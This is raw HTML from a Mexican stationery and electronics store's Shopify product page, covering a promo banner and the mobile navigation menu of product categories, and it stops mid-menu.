  <body
    class="warehouse--v4 features--animate-zoom template-product "
    data-instant-intensity="viewport"
  ><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>

    <a href="#main" class="visually-hidden skip-to-content">Ir directamente al contenido</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20475585822933__custom_liquid_4yCyRe" class="shopify-section shopify-section-group-header-group"><section class="section" data-section-id="sections--20475585822933__custom_liquid_4yCyRe" data-section-type="liquid">
  <div class=""><div class="liquid">
      <div style="background-color: #EC363B; padding: 4px 12px; color: white; font-family: Poppins, sans-serif; font-size: 14px; display: flex; align-items: center; justify-content: center;">
  <strong style="margin-right: 8px;">Prepárate para San Valentín</strong>
  <img src="https://i.countdownmail.com/4s889v.gif" alt="10% en artículos escolares al comprar 1199" style="height: 30px; max-width: 200px; display: inline-block;" />
</div>
    </div>
  </div>
</section>

<style> #shopify-section-sections--20475585822933__custom_liquid_4yCyRe * {margin: 0; padding: 0; box-sizing: border-box;} </style></div><div id="shopify-section-sections--20475585822933__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--20475585822933__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menú">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/collections/favoritos2023" class="mobile-menu__nav-link" data-type="menuitem">Más vendido</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-1" data-action="open-panel">Ofertas<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-2" data-action="open-panel">Tecnología<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Oficina<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Sublimación<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Papelería<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Catálogo<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7" data-action="open-panel">Más<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">¿Necesitas ayuda?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#2e2e2e"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#0083b4"></path>
      </g>
    </svg><span>462 347 1166</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#0083b4" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#2e2e2e" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#2e2e2e" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#0083b4" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:ayuda@papira.com.mx">ayuda@papira.com.mx</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Síguenos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/papira.com.mx/" target="_blank" rel="noopener" aria-label="Síguenos en Facebook"><svg focusable="false" class="icon icon--facebook " viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/papira.com.mx/" target="_blank" rel="noopener" aria-label="Síguenos en Instagram"><svg focusable="false" class="icon icon--instagram " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com.mx/papiramx/" target="_blank" rel="noopener" aria-label="Síguenos en Pinterest"><svg focusable="false" class="icon icon--pinterest " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Pinterest</a>
    </li>

    
<li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/@papiracommx" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg focusable="false" class="icon icon--youtube " role="presentation" viewBox="0 0 30 30">
      <path d="M15 30c8.2842712 0 15-6.7157288 15-15 0-8.28427125-6.7157288-15-15-15C6.71572875 0 0 6.71572875 0 15c0 8.2842712 6.71572875 15 15 15zm7.6656364-18.7823145C23 12.443121 23 15 23 15s0 2.5567903-.3343636 3.7824032c-.184.6760565-.7260909 1.208492-1.4145455 1.3892823C20.0033636 20.5 15 20.5 15 20.5s-5.00336364 0-6.25109091-.3283145c-.68836364-.1807903-1.23054545-.7132258-1.41454545-1.3892823C7 17.5567903 7 15 7 15s0-2.556879.33436364-3.7823145c.184-.6761452.72618181-1.2085807 1.41454545-1.38928227C9.99663636 9.5 15 9.5 15 9.5s5.0033636 0 6.2510909.32840323c.6884546.18070157 1.2305455.71313707 1.4145455 1.38928227zm-9.302 6.103758l4.1818181-2.3213548-4.1818181-2.3215322v4.642887z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>YouTube</a>
    </li>

    
<li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@papira.com.mx" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg focusable="false" class="icon icon--tiktok " viewBox="0 0 30 30">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M30 15c0 8.284-6.716 15-15 15-8.284 0-15-6.716-15-15C0 6.716 6.716 0 15 0c8.284 0 15 6.716 15 15zm-7.902-1.966c.133 0 .267-.007.4-.02h.002v-2.708a4.343 4.343 0 01-4.002-3.877h-2.332l-.024 11.363c0 1.394-1.231 2.493-2.625 2.493a2.524 2.524 0 010-5.048c.077 0 .152.01.227.02l.078.01v-2.436a3.334 3.334 0 00-.306-.016 4.945 4.945 0 104.946 4.945v-6.69a4.345 4.345 0 003.636 1.964z" fill="currentColor"></path>
    </svg>TikTok</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/precios-bajos-en-articulos-de-oficina-y-papeleria" class="mobile-menu__nav-link text--strong">Ofertas</a>
                </li><li class="mobile-menu__nav-item"><a href="https://papira.com.mx/collections/casi-agotados?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Última oportunidad</a></li><li class="mobile-menu__nav-item"><a href="/collections/precios-bajos-en-articulos-de-oficina-y-papeleria" class="mobile-menu__nav-link" data-type="menuitem">Rebajas</a></li><li class="mobile-menu__nav-item"><a href="https://papira.com.mx/collections/papeleria-a-domicilio-con-envio-gratis?sort_by=best-selling&filter.v.price.gte=999&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Envío gratis</a></li><li class="mobile-menu__nav-item"><a href="https://papira.com.mx/collections/precios-escalonados?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Precios escalonados</a></li><li class="mobile-menu__nav-item"><a href="/pages/descuento-para-amigos-y-familia" class="mobile-menu__nav-link" data-type="menuitem">Descuento para amigos y familia</a></li><li class="mobile-menu__nav-item"><a href="/pages/articulos-de-oficina-y-papeleria-a-msi" class="mobile-menu__nav-link" data-type="menuitem">Meses sin interés</a></li><li class="mobile-menu__nav-item"><a href="/pages/club-vip" class="mobile-menu__nav-link" data-type="menuitem">Club VIP</a></li><li class="mobile-menu__nav-item"><a href="https://papira.com.mx/collections/lo-mas-nuevo-en-arte-y-papeleria?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Lo más nuevo</a></li></ul></div>
        </div><div id="mobile-panel-2" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-0" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Gaming<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-0" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/laptops" class="mobile-menu__nav-link" data-type="menuitem">Laptops</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/monitor" class="mobile-menu__nav-link" data-type="menuitem">Monitores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/almacenamiento" class="mobile-menu__nav-link" data-type="menuitem">Almacenamiento</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/kits-de-teclado-y-mouse" class="mobile-menu__nav-link" data-type="menuitem">Mouse y teclados</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/webcam" class="mobile-menu__nav-link" data-type="menuitem">Webcam</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/audifonos" class="mobile-menu__nav-link" data-type="menuitem">Audífonos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/microfonos" class="mobile-menu__nav-link" data-type="menuitem">Micrófonos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gaming" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-1" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Equipos<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-1" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/smartphones" class="mobile-menu__nav-link" data-type="menuitem">Smartphones</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/laptops" class="mobile-menu__nav-link" data-type="menuitem">Laptops</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tablets" class="mobile-menu__nav-link" data-type="menuitem">Tablets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/smart-tv" class="mobile-menu__nav-link" data-type="menuitem">Smart TV</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/escaners" class="mobile-menu__nav-link" data-type="menuitem">Escáneres</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/proyectores-con-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Proyectores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/computadoras-all-in-one" class="mobile-menu__nav-link" data-type="menuitem">PC All in One</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/workstation" class="mobile-menu__nav-link" data-type="menuitem">Workstation</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/plotters-de-impresion" class="mobile-menu__nav-link" data-type="menuitem">Plotters para impresión</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/punto-de-venta" class="mobile-menu__nav-link" data-type="menuitem">Puntos de venta</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/smartwatch" class="mobile-menu__nav-link" data-type="menuitem">Smartwatch</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/camaras-de-videovigilancia" class="mobile-menu__nav-link" data-type="menuitem">Cámaras de videovigilancia</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresion-3d" class="mobile-menu__nav-link" data-type="menuitem">Impresión 3D</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-scanners-proyectores" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-2" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Impresoras<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-2" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-multifuncionales" class="mobile-menu__nav-link" data-type="menuitem">Impresoras multifuncionales</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-inalambricas-1" class="mobile-menu__nav-link" data-type="menuitem">Impresoras inalámbricas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-laser" class="mobile-menu__nav-link" data-type="menuitem">Impresoras láser</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-a-color" class="mobile-menu__nav-link" data-type="menuitem">Impresoras a color</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-fotograficas" class="mobile-menu__nav-link" data-type="menuitem">Impresoras fotográficas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-de-tickets" class="mobile-menu__nav-link" data-type="menuitem">Impresoras de tickets</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-de-etiquetas" class="mobile-menu__nav-link" data-type="menuitem">Impresoras de etiquetas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-compatibles-con-mac" class="mobile-menu__nav-link" data-type="menuitem">Impresoras compatibles con Mac</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresora" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-3" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Accesorios<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-3" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/memorias-sd" class="mobile-menu__nav-link" data-type="menuitem">Memorias SD</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/memorias-sd-y-micro-sd" class="mobile-menu__nav-link" data-type="menuitem">Memorias MicroSD</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/discos-duros-ssd" class="mobile-menu__nav-link" data-type="menuitem">Disco duro SSD</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/soportes-para-pantallas" class="mobile-menu__nav-link" data-type="menuitem">Soportes para pantallas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/docking-station" class="mobile-menu__nav-link" data-type="menuitem">Docking Station</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/switch-de-puertos" class="mobile-menu__nav-link" data-type="menuitem">Switch de puertos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/no-break" class="mobile-menu__nav-link" data-type="menuitem">UPS No Break</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cables-y-conectores" class="mobile-menu__nav-link" data-type="menuitem">Cables</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gabinetes-pc-gamer" class="mobile-menu__nav-link" data-type="menuitem">Gabinetes PC Gamer</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/accesorios-de-tecnologia" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><a href="/collections/impresoras-scanners-proyectores" class="mobile-menu__nav-list-toggle text--strong">Ver todo</a></div></div></div>
        </div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-5" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Consumibles<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-5" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/tinta-sublimacion" class="mobile-menu__nav-link" data-type="menuitem">Tintas de sublimación</a>
                              </li><li class="mobile-menu__nav-item">
